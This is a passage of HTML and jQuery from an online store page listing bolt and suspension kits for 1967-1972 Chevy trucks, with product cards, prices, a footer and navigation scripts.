    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2327">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-long-stepside-bed-cab-bed-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2327">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-long-stepside-bed-cab-bed-kit/" >1967 -1972 Chevy Truck Body &amp; Long Stepside Bed- Cab &amp; Bed  Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$530.00 - $1,200.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2327">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-long-stepside-bed-cab-bed-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2327">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1968-1969-1970-1971-1972-chevy-truck-rear-suspension-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/2317/2225/Bolt_Kit_Example__68308.1739913695.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2317">Quick view</a>
                            <a href="https://bodyboltkit.com/cart.php?action=add&amp;product_id=2317" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1968-1969-1970-1971-1972-chevy-truck-rear-suspension-kit/" >1967 1968 1969 1970 1971 1972 Chevy Truck Rear Suspension Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$341.49</span>
        </div>
        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2317">Quick view</a>
                        <a href="https://bodyboltkit.com/cart.php?action=add&amp;product_id=2317" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>

</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/1967-to-1972/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/1967-to-1972/?page=2" data-faceted-search-facet>2</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://bodyboltkit.com/1967-to-1972/?page=2" data-faceted-search-facet>
                    <!-- Next -->
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
        <div data-content-region="category_below_content"></div>
    </main>

        <a class="navUser-action navUser-item--compare bottom" href="/compare" data-compare-nav>Compare Selected<span class="countPill countPill--positive countPill--alt compare"></span></a>

</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
      <div data-content-region="footer_above_full_width--global"></div>


<div class="newsletter-subscription-section">
  <article class="newsletter cta" data-section-type="newsletterSubscription">
        <div class="half left">
  <h2 class="newsletter-heading">Join our newsletter</h5>
</div>

<div class="half right">
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="email address">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
</div>
    <div class="clear"></div>
  </article>
</div>

<footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small-4" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">Navigate</h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://bodyboltkit.com/auto-restoration-services/">Auto Restoration Services</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/frequently-asked-questions/">FAQ</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/shipping-returns/">Shipping &amp; Returns</a>
                        </li>
                            <li><a class="" href="/login.php">Sign in  </a>
                                <span class="navUser-or"> or </span> <a class="" href="/login.php?action=create_account">  Register</a></li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small-4 categories" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Categories</h5>
                <ul class="footer-info-list categories">
                        <li>
                            <a href="https://bodyboltkit.com/amc/">AMC</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/buick/">Buick</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/cadillac/">Cadillac</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/chevy/">Chevy</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/ford/">Ford</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/jeep/">Jeep</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/mopar/">Mopar</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/nash/">Nash</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/pontiac/">Pontiac</a>
                        </li>
                        <li>
                            <a href="https://bodyboltkit.com/volkswagen/">Volkswagen</a>
                        </li>
                    <div class="footer-categories-pagination">
                      <a class="navPages-action paginator previous arrow">
                        <i class="icon prev" aria-hidden="true">
                          <svg><use xlink:href="#icon-chevron-left" /></svg>
                        </i>
                        <span class="pagination-label">prev</span>
                      </a>
                      <span class="dots"></span>
                      <a class="navPages-action paginator next arrow">
                        <span class="pagination-label">next</span>
                        <i class="icon next" aria-hidden="true">
                          <svg><use xlink:href="#icon-chevron-left" /></svg>
                        </i>
                      </a>
                    </div>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small-4" data-section-type="footer-brands">
                <h5 class="footer-info-heading">Popular Brands</h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://bodyboltkit.com/brands/Totally-Stainless.html">Totally Stainless</a>
                        </li>
                    <li><a href="https://bodyboltkit.com/brands/">View All</a></li>
                </ul>
            </article>

    </div>

    <div class="payment-icons-section">
      <hr class="border"/>
      <div class="footer-payment-icons">
    <div class="clear"></div>
</div>
    </div>

    <div class="footer-bottom">
      <article class="store-info" data-section-type="storeInfo">
          <address>Select Motor Co., Inc.
6205 Monroe Hwy.
Ball, LA 71405
United States of America</address>
              318-640-4584
      </article>


        <div class="footer-copyright">
            <p class="powered-by text">&copy; 2026 Body Bolt Kit Store </p>
        </div>
    </div> <!-- footer-bottom -->

    <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
      <button class="slick-prev slick-arrow" aria-label="Previous" type="button" style="">Previous</button>
      <div class="clear"></div>
    </div>

</footer>

<!-- CALL MOST RECENT JQUERY LIBRARY -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

  <!-- <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.min.css"> -->
  <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>

  <!-- Show Review By Default -->
  <script type="text/javascript">
    $(window).on("load", function(){
      $("#productReviews-content").addClass("is-open");
      $("#product-reviews .toggleLink").addClass("is-open");
    });
  </script>

  <script>
    $(window).on("load", function(){
    $(function(){
      $("header li.navUser-item.currency-menu a.navUser-action.has-dropdown").click(function(e){
        e.preventDefault();
      });
    });
  });
  </script>

<!--  FOOTER CATEGORIES PAGINATION -->
  <script>
  var divs = $("footer article.categories li");
     for(var i = 0; i < divs.length; i+=10) {
       divs.slice(i, i+10).wrapAll("<div class='categories-footer page ten'></div>");
  }
  $('div#page-wrapper').addClass('ten');


  // DYNAMICALLY ADD A PAGE NUMBER & CORRESPONSING PAGINATION DOT FOR EACH PAGE IN DROPDOWN
   $(document).ready(function() {
     // Get number of pages in dropdown
     var totalPages = $('.categories-footer.page').length;
     // console.log(totalPages);
     // ADD CORRESPONDING PAGE NUMBER TO PAGES IN DROPDOWN
     $('.categories-footer.page').each(function(i) {
       var $this = $(this);
       // var activePageNumber = $(this).index() + 1;
       var newClass = "page" + i++;
       $this.addClass(newClass);
     });
     // ADD CORRESPONDING PAGE NUMBER TO DOTS
     if (totalPages > 1) {
       for (i=0; i < totalPages; i++) {
         $('.footer-categories-pagination span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
       }
     }
  });
  </script>


<script>
// <!-- LINK UP ARROWS WITH PAGE NUMBER - IN PROGRESS -->
// LINK UP DOT NUMBER WITH PAGE NUMBER
  $(document).ready(function() {
    var totalPageBtns = $('.footer-categories-pagination a.navPages-action.paginator').length;
    // console.log(totalPageBtns);
    $('.categories-footer.page').addClass('inactive-page');
    $('.categories-footer.page:first').removeClass('inactive-page').addClass('active-page');
    $('.footer-categories-pagination span.dots a.navPages-action.paginator:first').addClass('active');
    $('.categories-footer.page.inactive-page').hide();
    $('.categories-footer.page:first').addClass('active-page');
    $('.footer-categories-pagination a.navPages-action.paginator:first').addClass('active-page');
    $('.footer-categories-pagination span.dots a.navPages-action.paginator').on ('click', function() {
    $('.footer-categories-pagination span.dots a.navPages-action.paginator:first').removeClass('inactive');
    var activeCatPageNumber = $(this).index();
    $('.categories-footer.page'+activeCatPageNumber).removeClass('inactive-page').addClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');
   $('.categories-footer.page.active-page').fadeIn();
   // console.log(this);
   $(this).toggleClass('active-page').siblings().removeClass('active-page');
   $('.categories-footer.page.active-page.inactive-page').hide();
   if ( !($('.footer-categories-pagination a.navPages-action.paginator:first').hasClass("inactive-page"))  ){
     $('.footer-categories-pagination a.navPages-action.paginator').removeClass('active');
     $(this).addClass('active');
   }
   if ( !($('.footer-categories-pagination a.navPages-action.paginator:last').hasClass("inactive-page"))  ){
     $('.footer-categories-pagination a.navPages-action.paginator').removeClass('active');
     $(this).addClass('active');
   }
  });
  });
</script>

<script>
</script>

<script>
</script>

<script>
  var divs = $("div#page-wrapper .category-list > li.navPages-item.top-level.categories");
     for(var i = 0; i < divs.length; i+=15) {
       divs.slice(i, i+15).wrapAll("<div class='mega-nav page fifteen-per-page'><div class='fader'></div></div>");
  }
  $('div#page-wrapper').addClass('fifteen');
</script>

<script>
</script>

<script>
</script>

<script>
</script>

<script>
// <!-- DYNAMICALLY ADD A PAGE NUMBER & CORRESPONSING PAGINATION DOT FOR EACH PAGE IN DROPDOWN -->
 $(document).ready(function() {
   // Get number of pages in dropdown
   var totalPages = $('div#page-wrapper .page').length;
   // console.log(totalPages);
   // ADD CORRESPONDING PAGE NUMBER TO PAGES IN DROPDOWN
   $('div#page-wrapper .page').each(function(i) {
     var $this = $(this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     $this.addClass(newClass);
   });
   // ADD CORRESPONDING PAGE NUMBER TO DOTS
   if (totalPages > 1) {
     for (i=0; i < totalPages; i++) {
       $('.pagination-container span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
     }
   }
});
</script>

<script>
$(document).ready(function() {
  var totalPageBtns = $('div#page-wrapper a.navPages-action.paginator').length;
  // console.log(totalPageBtns);
  $('div#page-wrapper .category-list .page').addClass('inactive-page');
  $('div#page-wrapper .category-list .page:first').removeClass('inactive-page').addClass('active-page');
  $('div#page-wrapper .category-list .page.inactive-page .fader').hide();
  $('div#page-wrapper .page:first').addClass('active-page');
  $('div#page-wrapper .pagination-container a.navPages-action.paginator:first').addClass('active-page');
  $('div#page-wrapper .pagination-container a.navPages-action.paginator').on ('click', function() {
  var activePageNumber = $(this).index();
 $('.mega-cat-dropdown div#page-wrapper .category-list .page'+activePageNumber).removeClass('inactive-page').toggleClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');
 $('.mega-cat-dropdown div#page-wrapper .category-list .page.active-page .fader').fadeIn();
 // console.log(this);
 $(this).toggleClass('active-page').siblings().removeClass('active-page');
 $('.mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').removeClass('active-flyout');
 $('.mega-cat-dropdown div#page-wrapper .category-list .page.inactive-page .fader').hide();
});
});
</script>

<script>
// <!-- FLYOUT NO IMAGES - WRAP EVERY 8 CATEGORIES IN A DIV FOR PAGES -->
  $(document).ready(function(){
  $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
  var divs = $(this).children(".flyout-page-wrapper .navPage-subMenu-item-child.second-level");
     for(var i = 0; i < divs.length; i+=8) {
       divs.slice(i, i+8).wrapAll("<div class='flyout page eight-per-page'><div class='fader'></div></div>");
       // var numberOfFlyoutPages = $('.flyout.page').length;
       // console.log(numberOfFlyoutPages);
  }
});
});
</script>

<script>
// <!-- DYNAMICALLY ADD A PAGE NUMBER TO EACH FLYOUT -->
 $(document).ready(function() {
   $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
     i = 0;
     $(this).children('div.flyout.page').each(function() {
     // console.log($this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     // console.log(newClass);
     $(this).addClass(newClass);
   });
 });
});
</script>

<script>
    // <!-- ACTIVATE FIRST PAGE IN EACH FLYOUT ON HOVER OF PARENT IN DROPDOWN -->
      $(document).ready(function() {
      $('.mega-cat-dropdown li.navPages-item').hover(function() {
        $('.flyout.page').removeClass('active-page').addClass('inactive-page');
        $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').removeClass('active-page');
        // $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator:first').addClass('active-page');
        $(this).find('.flyout.page:first').removeClass('inactive-page').addClass('active-page');
        $(this).find('.flyout.page.active-page:first .fader').fadeIn();
      });
    });

      $(document).ready(function() {
        $('.mega-cat-dropdown li.navPages-item').hover(function() {
          $(this).find('.flyout-pagination-container.bottom a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
          $(this).find('.flyout-pagination-container.bottom a.navPages-action.paginator:first').addClass('active-page').removeClass('inactive-page');
          $('.flyout-pagination-container.top a.navPages-action.previous').addClass('inactive');
          $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive');
    });
  });
</script>


<script>
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100 ) {
            $('.backtoTop').addClass("visible");
        } else {
            $('.backtoTop').removeClass("visible");
        }
    });

    $('.backtoTop').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>

<script>
// <!-- HIDE SUBCATEGORY IMAGES IF CATEGORY IMAGE IS NOT SET-->
$(document).ready(function(){
  if($('.subcategory-image.uploaded').length) {
    $('.subcategory-grid').addClass('has-images');
    $("li.subcategory-item .subcategory-image").fadeIn();
  }
});
</script>


<script>
$(window).on("load", function(){
  $('.subcategory-grid').fadeIn();
  $('.productGrid').fadeIn();
});
</script>

<script>
$(window).on("load", function(){
if ($('.subcategory-image').hasClass('uploaded')) {
    $('li.subcategory-item').addClass('hasImage');
}
});
</script>

<script>
// <!-- SCROLL TO REVIEWS IN TABS AND MAKE ACTIVE WHEN REVIEW LINK UP TOP IS CLICKED -->
$( "span.productView-reviewLink.scroll-to-view > a" ).on ('click', function() {
  $('html,body').animate({
              scrollTop: $(".productView-description").offset().top
            }, 1000);
            $(".product-reviews.ui-accordion-header").trigger("click");
            return false;
});
</script>

<script>
// <!-- SCROLL TO REVIEWS IN TABS AND MAKE ACTIVE WHEN REVIEW LINK UP TOP IS CLICKED -->
$(window).on("load", function(){
if (window.location.href.indexOf("#product-reviews") > -1) {
  $('html,body').animate({
              scrollTop: $(".productView-description").offset().top
            }, 2000);
            // return false;
}
// $(".product-reviews.ui-accordion-header").trigger("click");
});
</script>

<script>
$(document).ready(function() {
$('.mega-cat-nav .container-header.btn').on ('click', function() {
  $(this).toggleClass('active');
  $('.mega-cat-nav').toggleClass('active');
  $('.mega-cat-dropdown').toggle("fade", 300);
  // $('.mega-cat-dropdown').slideToggle();
  $('.second-level-flyout').removeClass('active-flyout');
});
});
</script>

<script>
  $('a.navPages-action.navPages-action-depth-max.has-subMenu.is-root.second-level-parent').hover(function() {
        $(this).next('.navPage-subMenu-horizontal.second-level-flyout').toggleClass('active');
        // $('.navPage-subMenu-horizontal.second-level-flyout').toggleClass('hide-fast');
        // $(this).next('.navPage-subMenu-horizontal.second-level-flyout').removeClass('hide-fast');
    });

    $('.mega-cat-dropdown a.navPages-action.single-level').hover(function() {
          // $('.navPage-subMenu-horizontal.second-level-flyout').toggleClass('hide-fast');
      });

$( ".mega-cat-dropdown" ).on("mousemove", function() {
  // console.log("mouse is moving across mega nav drop-down");
  $('#menu .mega-cat-dropdown .navPages-action.sideNavTopLevel').addClass('deactivate');
  // $('#menu.fixed .mega-cat-dropdown .navPages-action.sideNavTopLevel').addClass('deactivate');
  // $('.mega-cat-dropdown').off('hover', '.navPages-action');
  // $('.navPages-action').off('mouseenter mouseleave');
});

var timeout = null;
$(document).on('mousemove', function() {
    clearTimeout(timeout);
    timeout = setTimeout(function() {
        // console.log('Mouse idle for .25 sec');
        $('#menu .mega-cat-dropdown .navPages-action.sideNavTopLevel').removeClass('deactivate');
        // $('#menu.fixed .mega-cat-dropdown .navPages-action.sideNavTopLevel').removeClass('deactivate');
    }, 50);
});

// CLOSE MEGA NAV IF CLICKING OUTSIDE OF IT
$(document).click(function(event) {
  if($('div').not('.mega-cat-nav')) {
         $(".mega-cat-nav li.navPages-item.navPages-item-page.container-header.btn.active").removeClass('active');
         $('.mega-cat-dropdown').hide();
         $('.mega-cat-nav').removeClass('active');
         $('#shopnav-dim-page').removeClass('active');
         $('.second-level-flyout').removeClass('active-flyout');
         // $('header.header').toggleClass('active-mega-cat-nav');
         event.stopPropagation();
    }
});

  if($(window).innerWidth() > 800) {
  var $navHeight = $('.nav-right-fixed .nav-right').height();
  // console.log($navHeight);
  var $pageListHeight = $('.sticky-navpages').height();
  // console.log($pageListHeight);
  // cache the element
  var $navBar = $('#menu');
  // find original navigation bar position
  var navPos = $navBar.offset().top;
  // on scroll
  $(window).scroll(function() {
      // get scroll position from top of the page
      var scrollPos = $(this).scrollTop();
      // check if scroll position is >= the nav position
      if (scrollPos >= navPos) {
          $('nav.navUser').insertAfter('.mega-cat-nav');
          $navBar.addClass('fixed');
          $('div#menu-wrapper').addClass('fixed');
          $('#menu .nav-page-list.two').addClass('hidden');
          $('body').addClass("fixed-nav");
          $('body.fixed-nav .body').css('margin-top', $navHeight);
      } else {
          $('nav.navUser').insertAfter('.header-logo');
          $navBar.removeClass('fixed');
          $('div#menu-wrapper').removeClass('fixed');
          $('#menu .nav-page-list.two').removeClass('hidden');
          $('body').removeClass("fixed-nav");
          $('body .body').css('margin-top', 15);
      }
  });
}





if($(window).innerWidth() > 800) {
var $navHeight = $('.nav-right-fixed .nav-right').height();
// console.log($navHeight);
var $pageListHeight = $('.sticky-navpages').height();
// console.log($pageListHeight);
// cache the element
var $navBar = $('#menu');
// find original navigation bar position
var navPos = $navBar.offset().top;
// on scroll
$(window).scroll(function() {
    // get scroll position from top of the page
    var scrollPos = $(this).scrollTop();
    // check if scroll position is >= the nav position
    if (scrollPos >= navPos) {
        $('nav.navUser').insertAfter('.mega-cat-nav');
        $navBar.addClass('fixed');
        $('div#menu-wrapper').addClass('fixed');
        $('#menu .nav-page-list.two').addClass('hidden');
        $('body').addClass("fixed-nav");
        $('body.fixed-nav .body').css('margin-top', $navHeight);
    } else {
        $('nav.navUser').insertAfter('.header-logo');
        $navBar.removeClass('fixed');
        $('div#menu-wrapper').removeClass('fixed');
        $('#menu .nav-page-list.two').removeClass('hidden');
        $('body').removeClass("fixed-nav");
        $('body .body').css('margin-top', 15);
    }
});
}


if($(window).innerWidth() > 800) {
  $(window).scroll(function() {
      // get scroll position from top of the page
      var scrollPos = $(this).scrollTop();
      // var navPos = $navBar.offset().top;
  if (scrollPos >= navPos) {
    $('#menu').addClass('fixed-again');
    $('div#menu-wrapper').addClass('fixed-again');
  } else {
    $('#menu').removeClass('fixed-again');
    $('div#menu-wrapper').removeClass('fixed-again');
  }
});
}

$(window).resize(function(){
if($(window).innerWidth() <= 800) {
// cache the element
var $navBar = $('.logo-user-section.container');
// find original navigation bar position
var $mobileMenu = $('.mobileMenu-toggle');
var navPos = $navBar.offset().top;
// on scroll
$(window).scroll(function() {
    // get scroll position from top of the page
    var scrollPos = $(this).scrollTop();
    // check if scroll position is >= the nav position
    if (scrollPos > navPos) {
        $navBar.addClass('fixed');
        $mobileMenu.addClass('fixed');
        // $('header').addClass('fixed');
    } else {
        $navBar.removeClass('fixed');
        $mobileMenu.removeClass('fixed');
        // $('header').removeClass('fixed');
    }
});
}
});

if($(window).innerWidth() <= 800) {
// cache the element
var $navBar = $('.logo-user-section.container');
// find original navigation bar position
var $mobileMenu = $('.mobileMenu-toggle');
var navPos = $navBar.offset().top;
// on scroll
$(window).scroll(function() {
    // get scroll position from top of the page
    var scrollPos = $(this).scrollTop();
    // check if scroll position is >= the nav position
    if (scrollPos > navPos) {
        $navBar.addClass('fixed');
        $mobileMenu.addClass('fixed');
        // $('header').addClass('fixed');
    } else {
        $navBar.removeClass('fixed');
        $mobileMenu.removeClass('fixed');
        // $('header').removeClass('fixed');
    }
});
}



$(window).resize(function(){
if($(window).innerWidth() <= 800) {
  $(window).scroll(function() {
      // get scroll position from top of the page
      var scrollPos = $(this).scrollTop();
      // var $navBar = $('.logo-user-section.container');
      // find original navigation bar position

      // var navPos = $navBar.offset().top;
  if (scrollPos > navPos) {
    // $('header').addClass('fixed');
    // $('.logo-user-section.container').addClass('fixed-again');
    $('.logo-user-section.container').addClass('fixed-again');
    $('.mobileMenu-toggle').addClass('fixed-again');
    $('nav.navUser').insertAfter('.header-logo');
    $('.logo-user-section.container.fixed').css('z-index', '999999');
  } else {
    // $('header').removeClass('fixed');
    // $('.logo-user-section.container').removeClass('fixed-again');
    $('.logo-user-section.container').removeClass('fixed-again');
    $('.mobileMenu-toggle').removeClass('fixed-again');
  }
});
}
});

if($(window).innerWidth() <= 800) {
  $(window).scroll(function() {
      // get scroll position from top of the page
      var scrollPos = $(this).scrollTop();
      // var $navBar = $('.logo-user-section.container');
      // find original navigation bar position

      // var navPos = $navBar.offset().top;
  if (scrollPos > navPos) {
    // $('header').addClass('fixed');
    // $('.logo-user-section.container').addClass('fixed-again');
    $('.logo-user-section.container').addClass('fixed-again');
    $('.mobileMenu-toggle').addClass('fixed-again');
  } else {
    // $('header').removeClass('fixed');
    // $('.logo-user-section.container').removeClass('fixed-again');
    $('.logo-user-section.container').removeClass('fixed-again');
    $('.mobileMenu-toggle').removeClass('fixed-again');
  }
});
}


  if ($navHeight < 90){
    $('#menu-wrapper').addClass('single-line');
  }
  //Click Logo To Scroll To Top
  $( "li.navPages-item.sticky-object.logo a" ).click(function( event ) {
          event.preventDefault();
  });

  $( "a.navUser-action.navUser-action--quickSearch" ).click(function( event ) {
          event.preventDefault();
  });

  $( "a.navUser-action.navUser-action--currencySelector.has-dropdown" ).click(function( event ) {
          event.preventDefault();
  });


$(document).ready(function(){
  $(".page.blog .blog-title a").text(function(index, currentText) {
  var maxLength = $(this).attr('data-maxlength');
  if(currentText.length >= maxLength) {
    return currentText.substr(0, maxLength) + "...";
  } else {
    return currentText
  }
});
});

$(document).ready(function(){
  $(".page.blog .blog-date, .page.blog .blog-author").text(function(index, currentText) {
  var maxLength = $(this).attr('data-maxlength');
  if(currentText.length >= maxLength) {
    return currentText.substr(0, maxLength) + "...";
  } else {
    return currentText
  }
});
});

    // $('#menu li.navPages-item.navPages-item-page.container-header.btn a.navPages-action').on ('click', function() {
    //     $('#shopnav-dim-page').toggleClass('active');
    //     $('header.header').toggleClass('active-mega-cat-nav');
    //     $('#menu').toggleClass('active-mega-cat-nav');
    // });

  // $( "#menu li.navPages-item.navPages-item-page.container-header.btn a.navPages-action" ).hover(function() {
  //   $('.mega-cat-dropdown').slideToggle();
  // });

